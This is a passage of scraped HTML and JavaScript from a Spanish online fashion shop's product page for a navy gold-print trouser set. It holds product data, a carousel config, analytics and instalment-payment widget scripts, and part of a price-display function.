cm.\u00a0&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1703,&quot;id_product&quot;:1703,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;7531&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;inicio&quot;,&quot;category_name&quot;:&quot;Inicio&quot;,&quot;link&quot;:&quot;https:\/\/www.matildecano.es\/es\/inicio\/conjunto-pantalon-navy-gold-print&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:432.231405,&quot;price_without_reduction&quot;:523,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:1,&quot;quantity_all_versions&quot;:1,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;30&quot;:{&quot;id_attribute&quot;:&quot;885&quot;,&quot;id_attribute_group&quot;:&quot;30&quot;,&quot;name&quot;:&quot;40&quot;,&quot;group&quot;:&quot;talla&quot;,&quot;reference&quot;:&quot;&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;}},&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Art\u00edculo&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3116-small_default\/conjunto-pantalon-navy-gold-print.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:147},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3116-cart_default\/conjunto-pantalon-navy-gold-print.jpg&quot;,&quot;width&quot;:135,&quot;height&quot;:203},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3116-medium_default\/conjunto-pantalon-navy-gold-print.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:359},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3116-home_default\/conjunto-pantalon-navy-gold-print.jpg&quot;,&quot;width&quot;:450,&quot;height&quot;:675},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3116-large_default\/conjunto-pantalon-navy-gold-print.jpg&quot;,&quot;width&quot;:1333,&quot;height&quot;:2000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3116-small_default\/conjunto-pantalon-navy-gold-print.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:147},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3116-medium_default\/conjunto-pantalon-navy-gold-print.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:359},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3116-large_default\/conjunto-pantalon-navy-gold-print.jpg&quot;,&quot;width&quot;:1333,&quot;height&quot;:2000},&quot;legend&quot;:&quot;Conjunto pantal\u00f3n navy gold print&quot;,&quot;id_image&quot;:&quot;3116&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3116-small_default\/conjunto-pantalon-navy-gold-print.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:147},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3116-cart_default\/conjunto-pantalon-navy-gold-print.jpg&quot;,&quot;width&quot;:135,&quot;height&quot;:203},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3116-medium_default\/conjunto-pantalon-navy-gold-print.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:359},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3116-home_default\/conjunto-pantalon-navy-gold-print.jpg&quot;,&quot;width&quot;:450,&quot;height&quot;:675},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3116-large_default\/conjunto-pantalon-navy-gold-print.jpg&quot;,&quot;width&quot;:1333,&quot;height&quot;:2000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3116-small_default\/conjunto-pantalon-navy-gold-print.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:147},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3116-medium_default\/conjunto-pantalon-navy-gold-print.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:359},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3116-large_default\/conjunto-pantalon-navy-gold-print.jpg&quot;,&quot;width&quot;:1333,&quot;height&quot;:2000},&quot;legend&quot;:&quot;Conjunto pantal\u00f3n navy gold print&quot;,&quot;id_image&quot;:&quot;3116&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:523,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;\u00daltimas unidades en stock&quot;,&quot;availability&quot;:&quot;last_remaining_items&quot;}"
     role="tabpanel"
  >
  
              <div class="product-reference">
        <label class="label">Referencia </label>
        <span itemprop="sku">2345</span>
      </div>
      

  
          <div class="product-quantities">
        <label class="label">En stock</label>
        <span data-stock="1" data-allow-oosp="0">1 Artículo</span>
      </div>
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
      

  
      
</div>
		   	

		   	
		     			   	
		   		<div class="tab-pane fade in" id="leo-product-show-review-content">	

		<div id="product_reviews_block_tab">
												<a class="open-review-form" href="javascript:void(0)" data-id-product="1703" data-is-logged="" data-product-link="https://www.matildecano.es/es/inicio/conjunto-pantalon-navy-gold-print">
						<i class="material-icons">&#xE150;</i>
						Sé el primero en escribir su opinión!
					</a>			
									</div> 
	</div>	

		   			</div>
	</div>

          

    <script type="text/javascript">
      products_list_functions.push(
        function(){
          $('#category-products2').owlCarousel({
                          direction:'ltr',
                        items : 5,
            itemsCustom : false,
            itemsDesktop : [1500, 5],
            itemsDesktopSmall : [992, 3],
            itemsTablet : [768, 2],
            itemsTabletSmall : false,
            itemsMobile : [480, 1],
            singleItem : false,         // true : show only 1 item
            itemsScaleUp : false,
            slideSpeed : 200,  //  change speed when drag and drop a item
            paginationSpeed :800, // change speed when go next page

            autoPlay : false,   // time to show each item
            stopOnHover : false,
            navigation : true,
            navigationText : ["&lsaquo;", "&rsaquo;"],

            scrollPerPage :true,
            responsive :true,
            
            pagination : false,
            paginationNumbers : false,
            
            addClassActive : true,
            
            mouseDrag : true,
            touchDrag : true,

          });
        }
      ); 
    </script>

	<script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "UA-79451079-1", "currency": "EUR", "value": 523, "items": [{"item_id":"1703-7531","item_name":"Conjunto pantalón navy gold print","affiliation":"Matilde Cano","index":0,"price":523,"quantity":1,"item_variant":"40","item_category":"Conjuntos"}]});
      });
</script>
<script type="text/javascript">
    var number_product_related_per_row =4;
    var number_post_related_per_row =4;
</script>
<!-- Widgets SeQura -->
<script>
Sequra.onLoad(function() {
    if(Array.isArray(SequraHelper.drawnWidgets) && SequraHelper.drawnWidgets.length){
        return;
    }
            SequraHelper.waitForElememt('.product-prices').then(function() {
            SequraHelper.drawPromotionWidget('.h5.product-price  span','.product-prices','pp3','L',0,'');
            if(typeof prestashop != 'undefined' && !!prestashop.on) {
                prestashop.on('updatedProduct',function() {
                    if(document.querySelector('[data-product=pp3]')){
                        SequraHelper.refreshWidgets('.h5.product-price  span');
                    } else {
                        SequraHelper.waitForElememt('.product-prices').then(function() {
                            SequraHelper.drawnWidgets['.h5.product-price  span.product-pricespp3L0']=false;
                            SequraHelper.drawPromotionWidget('.h5.product-price  span','.product-prices','pp3','L',0,'');
                        }, 1000);
                    }
                });
            }
        });
    });
function sq_categories_show() {
    SequraHelper.waitForElememt('.js-product-miniature.product-miniature .price').then(function() {
        SequraMiniWidget.add_widgets_to_list(
            '.js-product-miniature.product-miniature .price',
            '.js-product-miniature.product-miniature .price',
            'Desde %s/mes',
            'Fracciona a partir de %s',
            -1
        );
        Sequra.refreshComponents();
    });
}
Sequra.onLoad(function() {
    sq_categories_show();
    if(typeof prestashop != 'undefined' && !!prestashop.on) {
        prestashop.on(
            'updateFacets',
            function() {
                setTimeout(sq_categories_show, 500);
            }
        );
    }
});
function sq_cart_show() {
    SequraHelper.waitForElememt('.cart-summary-line.cart-total > .value').then(function() {
        SequraMiniWidget.add_widget_to_item(
            document.querySelector('.cart-summary-line.cart-total > .value'),
            document.querySelector('.cart-summary-line.cart-total > .value'),
            'Desde %s/mes',
            'Fracciona a partir de %s',
            -1
        );
        Sequra.refreshComponents();
    });
}
Sequra.onLoad(()=> {
    sq_cart_show();
    if(typeof prestashop != 'undefined' && !!prestashop.on) {
        prestashop.on(
            'updateCart',
            sq_cart_show
        );
    }
});
function sq_minicart_show() {
    SequraHelper.waitForElememt('.product-total > .value').then(function() {
        SequraMiniWidget.add_widget_to_item(
            document.querySelector('.product-total > .value'),
            document.querySelector('.product-total > .value'),
            'Desde %s/mes',
            'Fracciona a partir de %s',
            -1
        );
        Sequra.refreshComponents();
    });
}
Sequra.onLoad(sq_minicart_show);



var SequraMiniWidget = {
    product: "pp3",
    drawnWidgets: [],
    add_widgets_to_list: function (css_sel_price,css_sel, teaser_msg, teaser_below, max_amount){
        var srcNodes = document.querySelectorAll(css_sel_price);
        var destNodes = document.querySelectorAll(css_sel);
        destNodes.forEach(function (item, index) {
            SequraMiniWidget.add_widget_to_item(srcNodes[index], item, teaser_msg, teaser_below, max_amount);
        });
/* @Todo: add observer to list container.common ancestor for all srcNodes and destNodes
        var MutationObserver = window.MutationObserver || window.WebKitMutationObserver;
        if(MutationObserver){
            if(!list_node.getAttribute('observed-by-sequra-promotion-widget-list')){
                var mo = new MutationObserver(
                    function (mutationsList, observer) {
                        SequraMiniWidget.add_widgets_to_list(srcNodes[index], item, teaser_msg);
                    });
                mo.observe(item, {
                        childList: true,
                        subtree: true
                    });
                mo.observed_as = list_container_css;
                item.setAttribute('observed-by-sequra-promotion-widget-list',1);
            }
        }
*/
    },

    build_teaser_element: function (the_amount) {
        var teaser = document.createElement('small');
        var att = document.createAttribute("class");
        att.value = "sequra-educational-popup";
        teaser.setAttributeNode(att);
        att = document.createAttribute("data-amount");
        att.value = the_amount;
        teaser.setAttributeNode(att);
        att = document.createAttribute("data-product");
        att.value = SequraMiniWidget.product;
        teaser.setAttributeNode(att);
        return teaser;
    },

    update_miniwidget: function(item, miniwidget, teaser_msg, teaser_below, max_amount){
        var the_amount = "" + SequraHelper.textToCents(item.innerText);

        var creditAgreement = Sequra.computeCreditAgreements({
            amount: the_amount,
            product: SequraMiniWidget.product
        })[SequraMiniWidget.product]
        .filter(function (item){
            return item.default
        })[0];
        miniwidget.innerText = (the_amount>=creditAgreement.min_amount.value)?
            (max_amount > 0 && max_amount < amount?'':teaser_msg.replace('%s', creditAgreement["instalment_total"]["string"])):
            teaser_below.replace('%s', creditAgreement.min_amount.string);

    },

    add_widget_to_item: function (item, dest, teaser_msg, teaser_below, max_amount){
        if(!item || item.getAttribute('sequra-widget-teaser-added')){
            //Add only once
            return;
        }
        var amount = SequraHelper.textToCents(item.innerText);
        if(max_amount > 0 && max_amount < amount){
            return;
        }

        var the_amount = "" + amount;

        var creditAgreements = Sequra.computeCreditAgreements({
            amount: the_amount,
            product: SequraMiniWidget.product
        })[SequraMiniWidget.product];
        var creditAgreement = creditAgreements.pop();
        while(the_amount<creditAgreement.min_amount.value && creditAgreements.length>1){
            creditAgreement = creditAgreements.pop();
        }
        if(the_amount<creditAgreement.min_amount.value && !teaser_below) {
            return;
        }

        var miniwidget_idx = SequraMiniWidget.drawnWidgets.length;
        SequraMiniWidget.drawnWidgets.push(SequraMiniWidget.build_teaser_element(the_amount));
        SequraMiniWidget.drawnWidgets[miniwidget_idx].innerText = (the_amount>=creditAgreement.min_amount.value)?
            teaser_msg.replace('%s', creditAgreement["instalment_total"]["string"]):
            teaser_below.replace('%s', creditAgreement.min_amount.string);
        dest.appendChild(SequraMiniWidget.drawnWidgets[miniwidget_idx]);

        var MutationObserver = window.MutationObserver || window.WebKitMutationObserver;
        if(MutationObserver){
            if(!item.getAttribute('observed-by-sequra-promotion-miniwidget')){
                var mo = new MutationObserver(
                    function (mutationsList, observer) {
                        SequraMiniWidget.update_miniwidget(
                            item,
                            SequraMiniWidget.drawnWidgets[miniwidget_idx],
                            teaser_msg,
                            teaser_below
                        );
                    }
                );
                mo.observe(item, {
                    childList: true,
                    subtree: true
                });
                mo.observed_as = 'miniwidget_'+miniwidget_idx;
                item.setAttribute('observed-by-sequra-promotion-miniwidget',miniwidget_idx);
            }
        }
        item.setAttribute('sequra-widget-teaser-added',1);
    }
}
</script>


                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


    <div class="page-loading-overlay main-product-details-loading"></div>
  
    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div>            </div>
    <script type="text/javascript">
    ybc_blog_like_url = 'https://www.matildecano.es/es/module/ybc_blog/like';
    ybc_like_error ='Hubo un problema al enviar su solicitud. Inténtelo más tarde'
    YBC_BLOG_GALLERY_SPEED = 5000;
    YBC_BLOG_SLIDER_SPEED = 5000;
    YBC_BLOG_GALLERY_SKIN = 'light_square';
    YBC_BLOG_GALLERY_AUTO_PLAY = 0;
</script><!-- Widgets SeQura -->
<script>
Sequra.onLoad(function() {
    if(Array.isArray(SequraHelper.drawnWidgets) && SequraHelper.drawnWidgets.length){
        return;
    }
            SequraHelper.waitForElememt('.product-prices').then(function() {
            SequraHelper.drawPromotionWidget('.h5.product-price  span','.product-prices','pp3','L',0,'');
            if(typeof prestashop != 'undefined' && !!prestashop.on) {
                prestashop.on('updatedProduct',function() {
                    if(document.querySelector('[data-product=pp3]')){
                        SequraHelper.refreshWidgets('.h5.product-price  span');
                    } else {
                        SequraHelper.waitForElememt('.product-prices').then(function() {
                            SequraHelper.drawnWidgets['.h5.product-price  span.product-pricespp3L0']=false;
                            SequraHelper.drawPromotionWidget('.h5.product-price  span','.product-prices','pp3','L',0,'');
                        }, 1000);
                    }
                });
            }
        });
    });
function sq_categories_show() {
    SequraHelper.waitForElememt('.js-product-miniature.product-miniature .price').then(function() {
        SequraMiniWidget.add_widgets_to_list(
            '.js-product-miniature.product-miniature .price',
            '.js-product-miniature.product-miniature .price',
            'Desde %s/mes',
            'Fracciona a partir de %s',
            -1
        );
        Sequra.refreshComponents();
    });
}
Sequra.onLoad(function() {
    sq_categories_show();
    if(typeof prestashop != 'undefined' && !!prestashop.on) {
        prestashop.on(
            'updateFacets',
            function() {
                setTimeout(sq_categories_show, 500);
            }
        );
    }
});
function sq_cart_show() {
    SequraHelper.waitForElememt('.cart-summary-line.cart-total > .value').then(function() {
        SequraMiniWidget.add_widget_to_item(
            document.querySelector('.cart-summary-line.cart-total > .value'),
            document.querySelector('.cart-summary-line.cart-total > .value'),
            'Desde %s/mes',
            'Fracciona a partir de %s',
            -1
        );
        Sequra.refreshComponents();
    });
}
Sequra.onLoad(()=> {
    sq_cart_show();
    if(typeof prestashop != 'undefined' && !!prestashop.on) {
        prestashop.on(
            'updateCart',
            sq_cart_show
        );
    }
});
function sq_minicart_show() {
    SequraHelper.waitForElememt('.product-total > .value').then(function() {
        SequraMiniWidget.add_widget_to_item(
            document.querySelector('.product-total > .value'),
            document.querySelector('.product-total > .value'),
            'Desde %s/mes',
            'Fracciona a partir de %s',
            -1
        );
        Sequra.refreshComponents();
    });
}
Sequra.onLoad(sq_minicart_show);



var SequraMiniWidget = {
    product: "pp3",
    drawnWidgets: [],
    add_widgets_to_list: function (css_sel_price,css_sel, teaser_msg, teaser_below, max_amount){
        var srcNodes = document.querySelectorAll(css_sel_price);
        var destNodes = document.querySelectorAll(css_sel);
        destNodes.forEach(function (item, index) {
            SequraMiniWidget.add_widget_to_item(srcNodes[index], item, teaser_msg, teaser_below, max_amount);
        });
/* @Todo: add observer to list container.common ancestor for all srcNodes and destNodes
        var MutationObserver = window.MutationObserver || window.WebKitMutationObserver;
        if(MutationObserver){
            if(!list_node.getAttribute('observed-by-sequra-promotion-widget-list')){
                var mo = new MutationObserver(
                    function (mutationsList, observer) {
                        SequraMiniWidget.add_widgets_to_list(srcNodes[index], item, teaser_msg);
                    });
                mo.observe(item, {
                        childList: true,
                        subtree: true
                    });
                mo.observed_as = list_container_css;
                item.setAttribute('observed-by-sequra-promotion-widget-list',1);
            }
        }
*/
    },

    build_teaser_element: function (the_amount) {
        var teaser = document.createElement('small');
        var att = document.createAttribute("class");
        att.value = "sequra-educational-popup";
        teaser.setAttributeNode(att);
        att = document.createAttribute("data-amount");
        att.value = the_amount;
        teaser.setAttributeNode(att);
        att = document.createAttribute("data-product");
        att.value = SequraMiniWidget.product;
        teaser.setAttributeNode(att);
        return teaser;
    },

    update_miniwidget: function(item, miniwidget, teaser_msg, teaser_below, max_amount){
        var the_amount = "" + SequraHelper.textToCents(item.innerText);

        var creditAgreement = Sequra.computeCreditAgreements({
            amount: the_amount,
            product: SequraMiniWidget.product
        })[SequraMiniWidget.product]
        .filter(function (item){
            return item.default
        })[0];
        miniwidget.innerText = (the_amount>=creditAgreement.min_amount.value)?
            (max_amount > 0 && max_amount < amount?'':teaser_msg.replace('%s', creditAgreement["instalment_total"]["string"])):
            teaser_below.replace('%s', creditAgreement.min_amount.string);

    },

    add_widget_to_item: function (item, dest, teaser_msg, teaser_below, max_amount){
        if(!item || item.getAttribute('sequra-widget-teaser-added')){
            //Add only once
            return;
        }
        var amount = SequraHelper.textToCents(item.innerText);
        if(max_amount > 0 && max_amount < amount){
            return;
        }

        var the_amount = "" + amount;

        var creditAgreements = Sequra.computeCreditAgreements({
            amount: the_amount,
            product: SequraMiniWidget.product
        })[SequraMiniWidget.product];
        var creditAgreement = creditAgreements.pop();
        while(the_amount<creditAgreement.min_amount.value && creditAgreements.length>1){
            creditAgreement = creditAgreements.pop();
        }
        if(the_amount<creditAgreement.min_amount.value && !teaser_below) {
            return;
        }

        var miniwidget_idx = SequraMiniWidget.drawnWidgets.length;
        SequraMiniWidget.drawnWidgets.push(SequraMiniWidget.build_teaser_element(the_amount));
        SequraMiniWidget.drawnWidgets[miniwidget_idx].innerText = (the_amount>=creditAgreement.min_amount.value)?
            teaser_msg.replace('%s', creditAgreement["instalment_total"]["string"]):
            teaser_below.replace('%s', creditAgreement.min_amount.string);
        dest.appendChild(SequraMiniWidget.drawnWidgets[miniwidget_idx]);

        var MutationObserver = window.MutationObserver || window.WebKitMutationObserver;
        if(MutationObserver){
            if(!item.getAttribute('observed-by-sequra-promotion-miniwidget')){
                var mo = new MutationObserver(
                    function (mutationsList, observer) {
                        SequraMiniWidget.update_miniwidget(
                            item,
                            SequraMiniWidget.drawnWidgets[miniwidget_idx],
                            teaser_msg,
                            teaser_below
                        );
                    }
                );
                mo.observe(item, {
                    childList: true,
                    subtree: true
                });
                mo.observed_as = 'miniwidget_'+miniwidget_idx;
                item.setAttribute('observed-by-sequra-promotion-miniwidget',miniwidget_idx);
            }
        }
        item.setAttribute('sequra-widget-teaser-added',1);
    }
}
</script>
<script type="text/javascript">

var combinationsFromController = [];

//update display of the availability of the product AND the prices of the product
function updateDisplay()
{
    if (!selectedCombination['unavailable'] && quantityAvailable > 0 && productAvailableForOrder == 1)
    {
        //show the choice of quantities
        $('#quantity_wanted_p:hidden').show('slow');

        //show the "add to cart" button ONLY if it was hidden
        $('#add_to_cart:hidden').fadeIn(600);

        //hide the hook out of stock
        $('#oosHook').hide();

        //hide availability date
        $('#availability_date_label').hide();
        $('#availability_date_value').hide();

        //availability value management
        if (availableNowValue != '')
        {
            //update the availability statut of the product
            $('#availability_value').removeClass('warning_inline');
            $('#availability_value').text(availableNowValue);
            if(stock_management == 1)
                $('#availability_statut:hidden').show();
        }
        else
        {
            //hide the availability value
            $('#availability_statut:visible').hide();
        }

        //'last quantities' message management
        if (!allowBuyWhenOutOfStock)
        {
            if (quantityAvailable <= maxQuantityToAllowDisplayOfLastQuantityMessage)
            $('#last_quantities').show('slow');
            else
                $('#last_quantities').hide('slow');
        }

        if (quantitiesDisplayAllowed)
        {
            $('#pQuantityAvailable:hidden').show('slow');
            $('#quantityAvailable').text(quantityAvailable);

            if (quantityAvailable < 2) // we have 1 or less product in stock and need to show "item" instead of "items"
            {
                $('#quantityAvailableTxt').show();
                $('#quantityAvailableTxtMultiple').hide();
            }
            else
            {
                $('#quantityAvailableTxt').hide();
                $('#quantityAvailableTxtMultiple').show();
            }
        }
    }
    else
    {
        //show the hook out of stock
        if (productAvailableForOrder == 1)
        {
            $('#oosHook').show();
            if ($('#oosHook').length > 0 && function_exists('oosHookJsCode'))
                oosHookJsCode();
        }

        //hide 'last quantities' message if it was previously visible
        $('#last_quantities:visible').hide('slow');

        //hide the quantity of pieces if it was previously visible
        $('#pQuantityAvailable:visible').hide('slow');

        //hide the choice of quantities
        if (!allowBuyWhenOutOfStock)
            $('#quantity_wanted_p:visible').hide('slow');

        //display that the product is unavailable with theses attributes
        if (!selectedCombination['unavailable'])
            $('#availability_value').text(doesntExistNoMore + (globalQuantity > 0 ? ' ' + doesntExistNoMoreBut : '')).addClass('warning_inline');
        else
        {
            $('#availability_value').text(doesntExist).addClass('warning_inline');
            $('#oosHook').hide();
        }
        if(stock_management == 1)
            $('#availability_statut:hidden').show();

        //display availability date
        if (selectedCombination.length)
        {
            var available_date = selectedCombination['available_date'];
            tab_date = available_date.split('-');
            var time_available = new Date(tab_date[2], tab_date[1], tab_date[0]);
            time_available.setMonth(time_available.getMonth()-1);
            var now = new Date();
            // date displayed only if time_available
            if (now.getTime() < time_available.getTime())
            {
                $('#availability_date_value').text(selectedCombination['available_date']);
                $('#availability_date_label').show();
                $('#availability_date_value').show();
            }
            else
            {
                $('#availability_date_label').hide();
                $('#availability_date_value').hide();
            }
        }
        //show the 'add to cart' button ONLY IF it's possible to buy when out of stock AND if it was previously invisible
        if (allowBuyWhenOutOfStock && !selectedCombination['unavailable'] && productAvailableForOrder == 1)
        {
            $('#add_to_cart:hidden').fadeIn(600);

            if (availableLaterValue != '')
            {
                $('#availability_value').text(availableLaterValue);
                if(stock_management == 1)
                    $('#availability_statut:hidden').show('slow');
            }
            else
                $('#availability_statut:visible').hide('slow');
        }
        else
        {
            $('#add_to_cart:visible').fadeOut(600);
            if(stock_management == 1)
                $('#availability_statut:hidden').show('slow');
        }

        if (productAvailableForOrder == 0)
            $('#availability_statut:visible').hide();
    }

    if (selectedCombination['reference'] || productReference)
    {
        if (selectedCombination['reference'])
            $('#product_reference span').text(selectedCombination['reference']);
        else if (productReference)
            $('#product_reference span').text(productReference);
        $('#product_reference:hidden').show('slow');
    }
    else
        $('#product_reference:visible').hide('slow');

    //update display of the the prices in relation to tax, discount, ecotax, and currency criteria
    if (!selectedCombination['unavailable'] && productShowPrice == 1)
    {
        var priceTaxExclWithoutGroupReduction = '';

        // retrieve price without group_reduction in order to compute the group reduction after
        // the specific price discount (done in the JS in order to keep backward compatibility)
        if (!displayPrice && !noTaxForThisProduct)
        {
            priceTaxExclWithoutGroupReduction = ps_round(productPriceTaxExcluded, 6) * (1 / group_reduction);
        } else {
            priceTaxExclWithoutGroupReduction = ps_round(productPriceTaxExcluded, 6) * (1 / group_reduction);
        }
        var combination_add_price = selectedCombination['price'] * group_reduction;

        var tax = (taxRate / 100) + 1;

        var display_specific_price;
        if (selectedCombination.specific_price)
        {
            display_specific_price = selectedCombination.specific_price['price'];
            if (selectedCombination['specific_price'].reduction_type == 'percentage')
            {
                $('#reduction_amount').hide();
                $('#reduction_percent_display').html('-' + parseFloat(selectedCombination['specific_price'].reduction_percent) + '%');
                $('#reduction_percent').show();
            } else if (selectedCombination['specific_price'].reduction_type == 'amount' && selectedCombination['specific_price'].reduction_price != 0) {
                $('#reduction_amount_display').html('-' + formatCurrency(selectedCombination['specific_price'].reduction_price, currencyFormat, currencySign, currencyBlank));
                $('#reduction_percent').hide();
                $('#reduction_amount').show();
            } else {
                $('#reduction_percent').hide();
                $('#reduction_amount').hide();
            }
        }
        else
        {
            display_specific_price = product_specific_price['price'];
            if (product_specific_price['reduction_type'] == 'percentage')
                $('#reduction_percent_display').html(product_specific_price['specific_price'].reduction_percent);
        }

        if (product_specific_price['reduction_type'] != '' || selectedCombination['specific_price'].reduction_type != '')
            $('#discount_reduced_price,#old_price').show();
        else
            $('#discount_reduced_price,#old_price').hide();

        if (product_specific_price['reduction_type'] == 'percentage' || selectedCombination['specific_price'].reduction_type == 'percentage')
            $('#reduction_percent').show();
        else
            $('#reduction_percent').hide();
        if (display_specific_price)
            $('#not_impacted_by_discount').show();
        else
            $('#not_impacted_by_discount').hide();

        var taxExclPrice = (display_specific_price && display_specific_price >= 0  ? (specific_currency ? display_specific_price : display_specific_price * currencyRate) : priceTaxExclWithoutGroupReduction) + selectedCombination['price'] * currencyRate;

        if (display_specific_price)
            productPriceWithoutReduction = priceTaxExclWithoutGroupReduction + selectedCombination['price'] * currencyRate; // Need to be global => no var

        if (!displayPrice && !noTaxForThisProduct)
        {
            productPrice = taxExclPrice * tax; // Need to be global => no var
            if (display_specific_price)
                productPriceWithoutReduction = ps_round(productPriceWithoutReduction * tax, 2);
        }
        else
        {
            productPrice = ps_round(taxExclPrice, 2); // Need to be global => no var
            if (display_specific_price)
                productPriceWithoutReduction = ps_round(productPriceWithoutReduction, 2);
        }

        var reduction = 0;
        if (selectedCombination['specific_price'].reduction_price || selectedCombination['specific_price'].reduction_percent)
        {
            selectedCombination['specific_price'].reduction_price = (specific_currency ? selectedCombination['specific_price'].reduction_price : selectedCombination['specific_price'].reduction_price * currencyRate);
            reduction = productPrice * (parseFloat(selectedCombination['specific_price'].reduction_percent) / 100) + selectedCombination['specific_price'].reduction_price;
            if (selectedCombination['specific_price'].reduction_price && (displayPrice || noTaxForThisProduct))
                reduction = ps_round(reduction / tax, 6);
        }
        else if (product_specific_price.reduction_price || product_specific_price.reduction_percent)
        {
            product_specific_price.reduction_price = (specific_currency ? product_specific_price.reduction_price : product_specific_price.reduction_price * currencyRate);
            reduction = productPrice * (parseFloat(product_specific_price.reduction_percent) / 100) + product_specific_price.reduction_price;
            if (product_specific_price.reduction_price && (displayPrice || noTaxForThisProduct))
                reduction = ps_round(reduction / tax, 6);
        }
        productPriceWithoutReduction = productPrice * group_reduction;

        productPrice -= reduction;
        var tmp = productPrice * group_reduction;
        productPrice = ps_round(productPrice * group_reduction, 2);

        var ecotaxAmount = !displayPrice ? ps_round(selectedCombination['ecotax'] * (1 + ecotaxTax_rate / 100), 2) : selectedCombination['ecotax'];
        productPrice += ecotaxAmount;
        productPriceWithoutReduction += ecotaxAmount;

        //productPrice = ps_round(productPrice * currencyRate, 2);
        var our_price = '';
        if (productPrice > 0) {
            our_price = formatCurrency(productPrice, currencyFormat, currencySign, currencyBlank);
        } else {
            our_price = formatCurrency(0, currencyFormat, currencySign, currencyBlank);
        }

        if (combinationsFromController[$('#idCombination').val()] != undefined && combinationsFromController[$('#idCombination').val()]['price_modified'] != undefined) {
            our_price = formatCurrency(combinationsFromController[$('#idCombination').val()]['price_modified'], currencyFormat, currencySign, currencyBlank);
            //$('#our_price_display').text(formatCurrency(price_modified, currencyFormat, currencySign, currencyBlank));
        }

        if (combinationsFromController[$('#idCombination').val()] != undefined && combinationsFromController[$('#idCombination').val()]['old_pric'] != undefined) {
            productPriceWithoutReduction = combinationsFromController[$('#idCombination').val()]['old_price'];
        }

        $('#our_price_display').text(our_price);
        $('#old_price_display').text(formatCurrency(productPriceWithoutReduction, currencyFormat, currencySign, currencyBlank));
        if (productPriceWithoutReduction > productPrice && old_price > 0)
            $('#old_price,#old_price_display,#old_price_display_taxes').show();
        else
